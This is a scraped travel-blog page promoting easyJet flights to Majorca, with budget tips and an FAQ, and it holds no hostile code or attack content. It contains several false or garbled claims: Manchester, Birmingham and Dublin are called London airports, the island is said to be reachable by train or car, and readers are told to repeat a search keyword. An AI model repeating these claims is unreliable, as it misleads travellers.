									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/travel/">Travel</a><a href="https://celebzero.com/category/easyjet/">Easyjet</a></span></div><h1 class="entry-title penci-entry-title penci-title-">The Best Ways To Save On Flights To Majorca During Peak Season</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p10863">3041</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="10863" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season%20-%20https://celebzero.com/flights-to-majorca/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-design-63_11zon-1-1.jpg&#038;description=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;title=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;name=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;title=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;text=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">When searching for cheap flights to Majorca, the first website to turn to is easyjet. With its impressive selection of flights from many major airports in Europe and the UK, easyjet is a great option for travelers looking for low-cost flights to this popular Spanish island.</span></p>
<p><span style="font-weight: 400;">Whether you’re looking for a direct flight or a connection, you’ll be able to find a great deal on easyjet. The website has a comprehensive search engine which allows you to filter flights based on departure and arrival dates, airports, and class type. You can also use the “Price Calendar” to easily find the cheapest days to fly.easyjet’s flight selection to Majorca is quite extensive. </span></p>
<p><span style="font-weight: 400;">You’ll be able to find </span><span style="font-weight: 400;">flights to majorca from London </span><span style="font-weight: 400;">airports such as London Gatwick, Manchester, Birmingham, and Dublin to Palma de Mallorca Airport. Many of the flights are direct, but there are also plenty of flights with one or two stops.</span></p>
<p><span style="font-weight: 400;">When it comes to prices, easyjet is very competitive. You can usually find great deals on flights to Majorca, with some fares starting from just £40. In addition to this, easyjet offers bundles for flight and hotel packages which can save you even more money in the long run.		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</span></p>
<hr />
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Finding affordable flight deals to Majorca</span></h2>
<figure id="attachment_10880" aria-describedby="caption-attachment-10880" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-10880" src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1.jpg" alt="Finding affordable flight deals to Majorca" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1.jpg 900w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1-300x167.jpg 300w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1-768x427.jpg 768w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1-18x10.jpg 18w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1-720x400.jpg 720w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1-585x325.jpg 585w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-64_11zon-1-1-150x83.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-10880" class="wp-caption-text">Finding affordable flight deals to Majorca | celebzero</figcaption></figure>
<p>&nbsp;</p>
<ol>
<li><span style="font-weight: 400;"> Sign up for </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">EasyJet&#8217;s Price Alerts</span></a><span style="font-weight: 400;"> to get notified when flight prices drop.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="2">
<li><span style="font-weight: 400;"> Check for seasonal sales and discounts.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="3">
<li><span style="font-weight: 400;"> Consider using budget airlines such as Ryanair and Vueling.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="4">
<li><span style="font-weight: 400;"> Look for deals on travel websites such as Skyscanner, Expedia, and Kayak.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="5">
<li><span style="font-weight: 400;"> Use the flexible search option to compare prices across different dates and times.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="6">
<li><span style="font-weight: 400;"> Look for package deals that include </span><span style="font-weight: 400;">flights and hotels</span><span style="font-weight: 400;">.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="7">
<li><span style="font-weight: 400;"> Book well in advance to get the best prices.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="8">
<li><span style="font-weight: 400;"> Use points or miles to get discounted fares.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="9">
<li><span style="font-weight: 400;"> Follow easyJet on social media to get the latest updates on </span><span style="font-weight: 400;">promotions and deals</span><span style="font-weight: 400;">.</span></li>
</ol>
<p>&nbsp;</p>
<ol start="10">
<li><span style="font-weight: 400;"><span style="font-weight: 400;"> Join loyalty programs to get access to exclusive offers.</span></span><br />
<hr />
</li>
</ol>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Exploring Majorca on a budget</span></h2>
<figure id="attachment_10882" aria-describedby="caption-attachment-10882" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-10882" src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon.jpg" alt="Exploring Majorca on a budget" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon.jpg 900w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon-300x167.jpg 300w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon-768x427.jpg 768w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon-18x10.jpg 18w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon-720x400.jpg 720w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon-585x325.jpg 585w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T112232.861_11zon-150x83.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-10882" class="wp-caption-text">Exploring Majorca on a budget | celebzero</figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Exploring </span><span style="font-weight: 400;">Majorca on a budget</span><span style="font-weight: 400;"> can be done if you know what to look for. One of the best ways to visit Majorca on a budget is to book flights to Majorca. You can find flights to Majorca for a great price if you do your research and look for deals. For customers who reserve their flights in advance, many airlines provide discounts. Once you’ve secured your flights to Majorca, you’ll be able to start looking into accommodations.</span></p>
<p><span style="font-weight: 400;">There are several budget-friendly accommodation options available in Majorca. If you’re traveling with a group of friends or family, you could consider renting a </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">villa or apartment</span></a><span style="font-weight: 400;">. These are often cheaper than a hotel room, and you can often find great deals if you book well in advance. Alternatively, you could stay at one of the many budget-friendly hostels in Majorca. These are great for solo travelers, as they offer a social atmosphere and often have great amenities.</span></p>
<p><span style="font-weight: 400;">Once you have your accommodation sorted, you can start exploring Majorca on a budget. Many of the beaches in Majorca are free, so you can spend your days soaking up the sun and swimming in the crystal clear waters. If you’re looking for something more active, you could rent a bike and explore the island. There are also plenty of museums and galleries to visit, and many of these have free or discounted entry.</span></p>
<p><span style="font-weight: 400;">When it comes to eating out, Majorca has plenty of options for those on a budget. You can find </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">traditional Majorcan dishes</span></a><span style="font-weight: 400;"> in many of the local restaurants, and many of these are very affordable. Alternatively, you can shop at the local markets and cook your own meals. This is a great way to save money and also experience some of the local cuisine.</span></p>
<hr />
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Comparing Flight Prices for majorca</span></h2>
<figure id="attachment_10891" aria-describedby="caption-attachment-10891" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-10891" src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon.jpg" alt="Comparing Flight Prices for majorca" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon.jpg 900w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon-300x167.jpg 300w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon-768x427.jpg 768w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon-18x10.jpg 18w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon-720x400.jpg 720w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon-585x325.jpg 585w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-2023-03-23T115447.947_11zon-150x83.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-10891" class="wp-caption-text">Comparing Flight Prices for majorca | celebzero</figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">When planning a </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">vacation to Majorca</span></a><span style="font-weight: 400;">, finding the best flight prices can be an important factor in deciding where to go and when. There are many different websites that offer flight prices to Majorca, so it is important to compare the prices of various airlines to make sure you get the best deal. The best way to do this is to use the keyword “flights to Majorca” multiple times to find the most <a href="https://en.wikipedia.org/w/index.php?search=flights+to+majorca&amp;title=Special%3ASearch&amp;ns0=1" target="_blank" rel="noopener">competitive prices.</a></span></p>
<p><span style="font-weight: 400;">When using the keyword “</span><span style="font-weight: 400;">flights to Majorca</span><span style="font-weight: 400;">” multiple times, it is important to look at various comparison sites to get an accurate understanding of the best prices available. Many websites offer comparison tables featuring the prices of different airlines flying to Majorca. By checking the comparison tables on several different sites, you can find the lowest price available for your desired flight.</span></p>
<p><span style="font-weight: 400;">It is also important to look at individual airline websites when looking for the best flight prices to Majorca. Some airlines offer </span><span style="font-weight: 400;">discounts and specials</span><span style="font-weight: 400;"> that are not available on comparison sites. By checking individual airline websites and using the keyword “flights to Majorca” multiple times, you can find the best deal available.</span></p>
<hr />
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Easyjet is a great resource for finding flights to Majorca. With its easy-to-use search engine and helpful customer support, it is a great option for those looking for a convenient way to book their dream vacation. Whether you are looking for a last-minute flight or plan to book well in advance, easyjet has the best deals for flights to Majorca. So, don&#8217;t wait any longer – book your next trip to Majorca with easyjet today. For more information, visit EasyJet and the official website of <a href="https://celebzero.com/" target="_blank" rel="noopener">Celebzero.</a></span></p>
<h2><span style="font-weight: 400;">FAQ’s</span></h2>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How early should I get to Mallorca airport?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It is recommended that you get to Mallorca Airport at least two hours before your scheduled flight departure. This will give you plenty of time to check in, clear security and make your way to your departure gate."
    }
  },{
    "@type": "Question",
    "name": "Can you fly into Majorca?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can fly into Majorca. Majorca's main airport is Palma de Mallorca Airport (PMI), which is serviced by a variety of airlines."
    }
  },{
    "@type": "Question",
    "name": "Can you get to Majorca without flying?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, it is possible to get to Majorca without flying. You can reach Majorca by taking a ferry, train, or car."
    }
  }]
}
</script><div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How early should I get to Mallorca airport?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">It is recommended that you get to Mallorca Airport at least two hours before your scheduled flight departure. This will give you plenty of time to check in, clear security and make your way to your departure gate.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can you fly into Majorca?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, you can fly into Majorca. Majorca&#8217;s main airport is Palma de Mallorca Airport (PMI), which is serviced by a variety of airlines.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can you get to Majorca without flying?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, it is possible to get to Majorca without flying. You can reach Majorca by taking a ferry, train, or car.</div></div></div>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/flights-to-majorca/" rel="tag">flights to majorca</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="10863" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season%20-%20https://celebzero.com/flights-to-majorca/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-design-63_11zon-1-1.jpg&#038;description=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;title=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;name=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;title=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;text=The%20Best%20Ways%20To%20Save%20On%20Flights%20To%20Majorca%20During%20Peak%20Season"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/flights-to-seattle/">Ways To Find Affordable Flights To Seattle</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/tiling-tools-cutters-trowels/">Everything You Need To Know About Tiling Tools, Cutters &#038; Trowels</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-4825 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-tui tag-cruises tag-south-america penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/south-america-cruises-480x320.webp" href="https://celebzero.com/best-south-america-cruises/"></a><h4 class="entry-title"><a href="https://celebzero.com/best-south-america-cruises/">Plan your Holidays with the Best South America cruises</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-16T14:57:57+05:30">January 16, 2023</time><time class="updated" datetime="2024-04-02T16:28:15+05:30">April 2, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-2421 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-vrbo tag-florida tag-orlando penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Orlando-480x320.webp" href="https://celebzero.com/vrbo-in-orlando-florida/"></a><h4 class="entry-title"><a href="https://celebzero.com/vrbo-in-orlando-florida/">Book the Best VRBO in Orlando, Florida at Budget Friendly Prices</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-12T21:29:23+05:30">December 12, 2022</time><time class="updated" datetime="2024-04-02T18:09:29+05:30">April 2, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-4826 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-tui tag-cruises penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/Northern-Lights-Cruises-480x320.webp" href="https://celebzero.com/northern-lights-cruises-2023/"></a><h4 class="entry-title"><a href="https://celebzero.com/northern-lights-cruises-2023/">Experience the Heaven’s Light while Vacationing at Northern Lights Cruises 2023</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-16T15:28:18+05:30">January 16, 2023</time><time class="updated" datetime="2024-04-02T16:29:02+05:30">April 2, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__68571041" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__68571041" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__68571041block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a 